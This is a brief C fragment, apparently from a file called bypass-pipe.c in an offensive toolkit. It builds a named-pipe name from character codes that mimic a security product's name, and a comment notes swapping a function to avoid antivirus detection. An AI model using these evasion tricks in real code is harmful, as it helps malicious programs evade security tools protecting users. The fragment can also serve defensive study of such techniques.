 }
void start(HINSTANCE mhandle) {
/* switched from snprintf... as some A/V product was flagging based on the function *sigh* */
sprintf(pipename, "%c%c%c%c%c%c%c%c%cMSSE-%d-server", 92, 92, 46, 92, 112, 105, 112, 101, 92, (int)(GetTickCount() % 9898));
/* start our server and our client */
CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&server_thread, (LPVOID) NULL, 0, NULL);
client_thread(NULL);
}
"src-common/bypass-pipe.c" [dos] 96L, 2445B